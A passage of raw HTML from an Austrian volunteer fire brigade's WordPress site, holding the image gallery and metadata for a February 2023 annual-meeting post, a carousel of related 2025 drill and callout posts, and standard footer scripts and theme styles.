sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-scaled.jpg" width="2560" height="1152" alt="" title="1676747704032" aria-label="1676747704032" class="img-responsive wp-image-6111" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704032-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-scaled.jpg" width="1152" height="2560" alt="" title="1676747704022" aria-label="1676747704022" class="img-responsive wp-image-6110" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704022-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-scaled.jpg" width="1152" height="2560" alt="" title="1676747704015" aria-label="1676747704015" class="img-responsive wp-image-6109" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704015-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-scaled.jpg" width="2560" height="1152" alt="" title="1676747704007" aria-label="1676747704007" class="img-responsive wp-image-6108" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704007-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-scaled.jpg" width="2560" height="1152" alt="" title="1676747703998" aria-label="1676747703998" class="img-responsive wp-image-6107" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703998-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-scaled.jpg" width="2560" height="1152" alt="" title="1676747703978" aria-label="1676747703978" class="img-responsive wp-image-6106" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703978-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-scaled.jpg" width="1152" height="2560" alt="" title="1676747703963" aria-label="1676747703963" class="img-responsive wp-image-6105" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703963-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-scaled.jpg" width="1152" height="2560" alt="" title="1676747703957" aria-label="1676747703957" class="img-responsive wp-image-6104" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703957-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-scaled.jpg" width="2560" height="1152" alt="" title="1676747703949" aria-label="1676747703949" class="img-responsive wp-image-6103" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747703949-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.ff-gruenbach.at/author/ffgruenbach/" title="Beiträge von Feuerwehr Grünbach" rel="author">Feuerwehr Grünbach</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-02-20T09:19:02+01:00</span><span>Feber 20th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://www.ff-gruenbach.at/category/allgemein/" rel="category tag">Allgemein</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Jahresvollversammlung mit Neuwahl, am 18.02.2023</span></span></span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:40px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383@2x.jpg 2x" width="500" height="383" alt="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" aria-label="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" target="_self" title="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 8th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383@2x.jpg 2x" width="500" height="383" alt="Übung: Gerätekunde, am 01.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/">Übung: Gerätekunde, am 01.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" aria-label="Übung: Gerätekunde, am 01.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" target="_self" title="Übung: Gerätekunde, am 01.09.2025">Übung: Gerätekunde, am 01.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 2nd, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383@2x.jpg 2x" width="500" height="383" alt="Brandeinsatzübung, am 17.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/">Brandeinsatzübung, am 17.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" aria-label="Brandeinsatzübung, am 17.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" target="_self" title="Brandeinsatzübung, am 17.06.2025">Brandeinsatzübung, am 17.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383@2x.jpg 2x" width="500" height="383" alt="Einsatz Fahrzeugbergung, am 11.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/">Einsatz Fahrzeugbergung, am 11.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" aria-label="Einsatz Fahrzeugbergung, am 11.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" target="_self" title="Einsatz Fahrzeugbergung, am 11.06.2025">Einsatz Fahrzeugbergung, am 11.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 12th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Periodische Übung Tunnelbrand, am 04.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/">Periodische Übung Tunnelbrand, am 04.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" aria-label="Periodische Übung Tunnelbrand, am 04.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" target="_self" title="Periodische Übung Tunnelbrand, am 04.06.2025">Periodische Übung Tunnelbrand, am 04.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 7th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="FLA Gold, am 23.05.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/">FLA Gold, am 23.05.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" aria-label="FLA Gold, am 23.05.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" target="_self" title="FLA Gold, am 23.05.2025">FLA Gold, am 23.05.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Mai 27th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
					</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 - <script type="text/javascript">document.write(new Date().getFullYear());</script> | Freiwillige Feuerwehr Grünbach bei Freistadt | <a href="http://www.ff-gruenbach.at/impressum" target="_blank">Impressum</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ff-gruenbach.at/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["J\u00e4n","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,224,224,1);--wp--preset--color--awb-color-4: rgba(117,117,117,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(233,74,61,1);--wp--preset--color--awb-color-7: rgba(92,92,92,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-16: rgba(97,158,133,1);--wp--preset--color--awb-color-custom-17: rgba(233,74,61,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 